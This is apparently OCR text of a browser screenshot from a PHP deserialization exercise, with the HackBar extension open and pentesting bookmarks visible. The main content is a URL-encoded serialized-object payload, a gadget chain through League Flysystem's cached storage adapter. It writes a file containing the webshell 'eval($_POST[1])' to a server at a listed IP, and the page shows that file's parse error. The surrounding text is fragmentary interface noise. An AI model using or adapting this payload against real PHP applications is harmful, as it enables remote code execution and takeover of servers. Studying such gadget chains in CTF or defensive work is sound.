 ambionics/phpggc: PHPGGC is
宝塔Linux面板
宝塔Linux面板
42.192.137.212:1235/public/y4
42.192.137.212
不安全
42.192.137.212:1235/public/y4tacker.php
应用
CTF
Web常用
本学期课程安排
session
渗透测试
nginx
SSRF
awd
fastjson
AST
默认密码
webshell免杀
htaccess进阶
java安全
jdk调试
frp
redis
java内存马
其他书签
GBANK
bilibili
Parse error: syntax error, unexpected 'yyds' (T_STRING) in /var/www/html/public/y4tacker.php on line 1
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
HackBar
HackTools
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
2
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://42.192.137.212:1235/public/?
unser=O%3A39%3A%22League%5CFlysystem%5CCached%5CStorage%5CAdapter%22%3A5%3A%7Bs%3A10%3A%22%00%2A%00adapter%22%3BO%3A30%3A%22League%5CFlysystem%5CAdapter%5CLocal%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00pathPrefi
x%22%3Bs%3A2%3A%22.%2F%22%3B%7Ds%3A7%3A%22%00%2A%00file%22%3Bs%3A12%3A%22y4tacker.php%22%3Bs%3A11%3A%22%00%2A%00autosave%22%3Bb%3A0%3Bs%3A8%3A%22complete%22%3Bs%3A24%3A%22%2A%2F%3C%3Fphp+eval%28%24_
POST%5B1%5D%29%3B%22%3Bs%3A6%3A%22expire%22%3Bs%3A4%3A%22yyds%22%3B%7D
Enable POST
ADD HEADER
漏洞银行
BUGBANK.CN
21:12
2021/10/15